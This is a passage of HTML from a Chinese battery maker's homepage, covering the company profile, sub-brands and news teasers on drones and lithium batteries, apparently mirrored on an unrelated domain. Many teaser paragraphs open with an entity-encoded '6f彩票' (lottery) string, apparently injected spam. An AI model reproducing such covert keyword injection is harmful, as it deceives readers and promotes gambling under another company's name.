                                        <div   id="8a7246h5"    class="tit">
                                            <h3>车载T-BOX</h3>
                                            <a href="http://eoncosurg.com/qp/14.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                    
            </ul>
        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b2">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="line-box wow lineto" data-wow-offset="-30">
            <div   id="8a7246h5"    class="line"></div>
            <div   id="8a7246h5"    class="circle"></div>
        </div>
        <div   id="8a7246h5"    class="g-tit">
            <h3>关于格瑞普</h3>
        </div>
        <div   id="8a7246h5"    class="b-info">
            <div   id="8a7246h5"    class="top">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/static/themes/default/images/b-pic19.png" alt="">
                </div>
                <div   id="8a7246h5"    class="info">
                    <ul class="ul-tit-b1">
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">10</span></div>
                                <p><span>办事处</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">3000</span><i>+</i></div>
                                <p><span>员工</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">27</span></div>
                                <p><span>研发生产经验</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num i1"><span class="counter">20</span><i>万㎡</i></div>
                                <p><span>生产研发基地</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">300</span><i>+</i></div>
                                <p><span>专业工程师</span></p>
                            </div>
                        </li>
                    </ul>
                    <div   id="8a7246h5"    class="txt">
                        <h3>格瑞普电池有限公司</h3>
                        <div   id="8a7246h5"    class="tit">
                            <p>锂电池厂家深圳市格瑞普电池有限公司(GREPOW)成立于1998年，拥有镍氢电池、磷酸铁锂电池、锂聚合物电池、低温电池定制、异形电池、模块化电池、高倍率电池、高压电池等多种电池产品，是国内外知名的模块化电池供应商，也是电池方案商。格瑞普电池广泛用于工业备用电源、特种电子设备、民用电子设备及特殊应用电池定制等领域。</p>
                        </div>
                        <div   id="8a7246h5"    class="btn">
                            <!-- <a href="gsjj" class="more">查看更多</a> -->
                            <a href="http://eoncosurg.com/gygrp.html" class="more">查看更多</a>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="8a7246h5"    class="bottom">
                <div   id="8a7246h5"    class="b-info">
                    <div   id="8a7246h5"    class="tit">
                        <h3>格瑞普子品牌</h3>
                    </div>
                    <ul class="ul-logo-b1">
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/tattu.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/e5e7219feff55a411f133f7730a6bb8e.png" class="img1" alt="Tattu">
                                        <img src="http://eoncosurg.com/storage/images/20221028/533c8647cbad89e9015813d57ef85bb5.png" class="img2" alt="Tattu">
                                    </div>
                                    <h3>Tattu</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/gensace.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/9746aba8ffee5510456b75133965ca71.png" class="img1" alt="Gens ace">
                                        <img src="http://eoncosurg.com/storage/images/20221028/681fb5bb2b68a419350268e1df21de90.png" class="img2" alt="Gens ace">
                                    </div>
                                    <h3>Gens ace</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/lokithor.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/3d86901f490c4b21821384084cf14231.png" class="img1" alt="lokithor">
                                        <img src="http://eoncosurg.com/storage/images/20221028/f91103db821d528b1ba197b132e534b2.png" class="img2" alt="lokithor">
                                    </div>
                                    <h3>lokithor</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/gsyt.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221029/7ea7061daa44f10cf31fdda82f0dbd39.png" class="img1" alt="格氏优途">
                                        <img src="http://eoncosurg.com/storage/images/20220826/0ef6b38043e33a34e2633aef44a49dee.png" class="img2" alt="格氏优途">
                                    </div>
                                    <h3>格氏优途</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/gsace.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/a21db110936dd385348ac5d68ea478ec.png" class="img1" alt="格氏ace">
                                        <img src="http://eoncosurg.com/storage/images/20221028/9a1356db8c48ffadfee86d76db5597ed.png" class="img2" alt="格氏ace">
                                    </div>
                                    <h3>格氏ace</h3>
                                </a>
                            </div>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b3">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="g-tit">
            <h3>电池资讯</h3>
        </div>
        <div   id="8a7246h5"    class="b-info">
            <ul class="ul-tit-b2">
                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/gsxw.html">公司新闻</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/hyxw.html">行业新闻</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/dcwd.html">电池问答</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/blog.html">电池博客</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a></div>
                </li>
                                
            </ul>
            <div   id="8a7246h5"    class="slickBox in-slickc1">
                <div   id="8a7246h5"    class="slick">
                                    <div   id="8a7246h5"    class="item on">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/gsxw/dlykqdwrjdgxjcyy.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20251029/9d61f34359ddc4d43e77aa8b5e1a9882.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">29</p>
                                                                <p>2025-10</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>点亮夜空：Tattu电池驱动无人机灯光秀的精彩演绎</h3>
                                                            <p>&#54;&#102;&#24425;&#31080;Tattu 电池凭借深厚的专业技术积淀，完美匹配了这一严苛的动力需求。我们的产品以卓越的高能量密度提供持久动力，确保复杂流畅的图案变换;同时，结合专利G-Tech智能充电技术，大幅缩短地面等待时间，保障演出团队的高效运作。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/gsxw/xsnygrpynxybj.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251021/2b14cdd16e683a7279e51d4571c88081.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">21</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>携手能源创新，格瑞普与您相约第21届北京煤炭采矿展！</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;2025年10月28日至31日，第二十一届中国国际煤炭采矿技术交流及设备展览会(China Coal &amp; Mining Expo 2025)将在北京中国国际展览中心(顺义馆)举行。旨在加强行业交流，促进技术合作，打造煤炭与能源企业共赢发展的新高地,格瑞普电池邀您共同谱写煤炭能源工业的美好未来。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/gsxw/dfdjlmqyhwrjgjjx.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251020/c339fc0574d51a6cb4ca08f573e4db51.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">20</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>巅峰对决落幕！第十五届全运会无人机足球冠军揭晓，八强榜单新鲜出炉</h3>
                                                        <p>深圳市龙华文体中心综合馆2025.10.16第十五届全运会群众比赛(航空)模型项目决赛无人机足球(F9A，5人制， B球)团体赛，经过两日激烈角逐赛事结果现已揭晓!</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/hyxw/elewsdhywrjppynx.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20251027/4fbb0dcba0087b58d53df2a13775260c.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">27</p>
                                                                <p>2025-10</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>2025十大货运多旋翼无人机有哪些？</h3>
                                                            <p>2025年，货运无人机正在重塑物流与配送格局，让货物能在不同地形与行业间实现更快速、更高效的运输。从偏远地区的医疗物资到城市中心的电商包裹，这些无人飞行器(UAV)正在为传统供应链挑战带来创新解决方案。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/hyxw/wkzkkcsnlzygrpzq.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251024/27a228f0b11cfd3570e0e06464c7ae79.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">24</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>为空中竞技插上&ldquo;能量之翼&rdquo; 龙华格瑞普电池&ldquo;点亮&rdquo;十五运会无人机足球赛场</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;Tattu系列电池采用高性能锂聚合物原材料，兼具轻量化与高能量密度。其最大放电倍率高达150C，可以确保无人机在高速盘旋、急转、突击等高强度对抗中始终保持强劲稳定的动力输出。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/hyxw/aiarznyjqbssm.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251022/469cc88d094e9769cfc939fe359a16d3.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">22</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>AI智能眼镜 vs AR智能眼镜：真正的区别是什么?</h3>
                                                        <p>虽然它们在硬件上常有重叠，例如摄像头、麦克风、骨传导音频和小型计算芯片等，但面向的使用场景、解决的问题及产品设计取舍却各不相同。时探讨Meta即将发布的Celeste AR眼镜，并展望未来短期至中期的发展趋势。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/dcwd/llzljhwgshcjlfx.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20250610/d0adacbc4b9b789490b992444fbb4576.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">10</p>
                                                                <p>2025-06</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>锂离子电池vs锂聚合物电池：哪种更适合长距离飞行?</h3>
                                                            <p>&#54;&#102;&#24425;&#31080;锂离子电池（Li-ion）和锂聚合物电池（LiPo）。两者各具特点与优势，适用于不同的使用场景，因此电池选型需结合具体需求综合考量。进行系统对比，深入解析它们的核心性能、优势特点及实际应用中的关键因素，助您在长航时飞行任务中做出更明智的选择。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/dcwd/rhpdwrjdczw.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20250606/db15ebe0cfce4e4b96e4694ab1af8154.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">06</p>
                                                            <p>2025-06</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>如何判断无人机电池的真伪?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;作为深耕无人机电池领域的专业厂商，格瑞普电池始终将品质与安全放在首位。为帮助用户精准识别正品，守护您的飞行权益，我们总结了以下专业鉴别方法，助您轻松避开选购陷阱。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/dcwd/dcsmshtzgzrhyh.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20241125/f07f9d1aa637fb22783b6ae137092441.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">25</p>
                                                            <p>2024-11</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>电池什么时候停止工作？如何延缓</h3>
                                                        <p>电池究竟在什么时候会停止工作呢?了解影响电池寿命的因素、电池性能下降的迹象以及如何延长电池的使用寿命，有助于你最大限度地利用自己的设备和系统。格瑞普小编将深入探讨有关电池性能及故障方面的科学原理、实用技巧以及常见问题。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/blog/smskywrj.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20251024/9719aa9b0968409ad0568e5fd603e62c.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">24</p>
                                                                <p>2025-10</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>什么是开源无人机?</h3>
                                                            <p>这种协作式模式让用户摆脱现成产品的限制，自由地使用、研究、修改与分享技术，从而打造出针对特定任务的高定制化飞行器&mdash;&mdash;无论是用于电影级FPV航拍，还是精准农业测绘。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/blog/tgrpzpp.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20250731/0a56cb669d82e52e512ddf2a83d2ef91.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">31</p>
                                                            <p>2025-07</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>Tattu：格瑞普子品牌</h3>
                                                        <p>Tattu由深圳市格瑞普电池有限公司(以下简称&ldquo;格瑞普电池&rdquo;)于2013年创立，现已成为专业无人机、电动垂直起降飞行器(eVTOL)、第一人称视角飞行器(FPV)及遥控爱好领域的电池品牌。在美国、德国以及中国大陆均有办事处，Tattu多年来持续为客户提供本土化客户服务。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/blog/wrjdcfjlzmjh.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20250703/ba9b6922c250bc723caae53e31e15542.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">03</p>
                                                            <p>2025-07</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>无人机电池放久了怎么激活?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;无人机电池(尤其是主流的锂聚合物电池 LiPo)在长期存放过程中，可能因自放电而导致电压过低(单节低于 3.0V)，进入&ldquo;休眠&rdquo;状态。此时电池可能无法正常充电或出现无法进电的情况。针对这一情况，可通过低电流激活的方式，逐步恢复电池电压，再进行常规充电。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/nqdcbk/nqdchngdcnggaq.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20240919/e2c8b29d21ce2160839d0674ccc74056.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">19</p>
                                                                <p>2024-09</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>镍氢电池和镍镉电池哪个更安全？特性、原材料、应用分析</h3>
                                                            <p>镍氢电池与镍镉电池，作为广泛应用的两种可充电电池，各自在安全性、独特性能、构成材料、应用领域、耐用寿命、充放电循环效率以及环境适应性等多个维度上展现出了不同的优势与特点。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/nqdcbk/gnwhcddcppcjpmzmy.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20240221/7d7c789d905c7141275c1d4887500277.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">21</p>
                                                            <p>2024-02</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>国内5号充电电池品牌厂家排名怎么样?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;在中国，5号充电电池(AA电池)是一种常见的电池，广泛应用于各种便携式电子设备中。中国市场上有多个知名的电池品牌，它们在品质、价格、市场占有率等方面各有优势</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/nqdcbk/aadcsjhdc.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20240203/a63a8046b862fbdb98527d0cf80667f1.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">03</p>
                                                            <p>2024-02</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>aa电池是几号电池(aa电池是什么电池)</h3>
                                                        <p>AA电池即5号电池，是电池种类之一，其一般尺寸为直径14mm，高度50mm。5号电池因其体积小、容量适中，因此在很多小电器和数码产品中广泛使用。在日常生活中可以通过电池上标志的字母，了解到5号电池的基本性能。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/lstldcbk/sqlstlmkhdcggcs.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20240925/7688ca93db2094a992fe39f5398c0906.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">25</p>
                                                                <p>2024-09</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>37000mah磷酸铁锂模块化电池规格参数 对比铅酸电池尽显优势</h3>
                                                            <p>&#54;&#102;&#24425;&#31080;格瑞普推出的37000mah磷酸铁锂电池，将会详细的介绍这款电池的产品参数及与铅酸电池的对比，及它的使用的创新技术</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/lstldcbk/smslstldchsydcnggh.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20240814/8aa52e86fc10bd873f417ba21b23b82b.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">14</p>
                                                            <p>2024-08</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>什么是磷酸铁锂电池？和三元锂电池哪个更好？</h3>
                                                        <p>磷酸铁锂电池(LiFePO4)，即LFP电池，作为可充电电池的重要一员，正以其独特优势在市场中脱颖而出。作为目前市场上最安全的锂电池类型之一，磷酸铁锂电池不仅体积小、重量轻，而且能量密度高，循环寿命可达数千次，为新能源汽车、储能系统等领域带来了革命性的变化。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/lstldcbk/elesngnddclstldcsccjpppm.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20231223/9e1f54140d3b08731a3c84b39dd4a371.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">23</p>
                                                            <p>2023-12</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>2023年国内电动车磷酸铁锂电池生产厂家品牌排名?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;2023年，中国电动车磷酸铁锂电池市场持续繁荣，各大电池生产厂家纷纷加大研发和生产力度，以适应不断增长的市场需求。在此背景下，磷酸铁锂电池品牌排名也发生了较大变化。本文将为您详细解析2023年中国电动车磷酸铁锂电池生产厂家品牌排名。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                
                </div>
            </div>

        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b4">
    <div   id="8a7246h5"    class="g-tit">
        <h3>合作伙伴</h3>
    </div>
    <div   id="8a7246h5"    class="b-mySwiper3">
        <div   id="8a7246h5"    class="swiper-wrapper">
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/b8ac03f61874a43c1fcfd7244f743606.png" alt="energous" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/f99a42ddf26bafd5c8649a0ead2fb22c.png" alt="energous" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/e04148b1c323978110a53bf550702945.png" alt="小米" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/8ef53880068413ee5b9f2487c2f92a7e.png" alt="小米" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/8be46b3967828a36fcdebfe6b16e9b60.png" alt="swissloop" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/52358fd826e6d78348afc9c220dc9b4f.png" alt="swissloop" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/dfe787d6a8466f42b4c58fad08922912.png" alt="energysquare" class="img1">
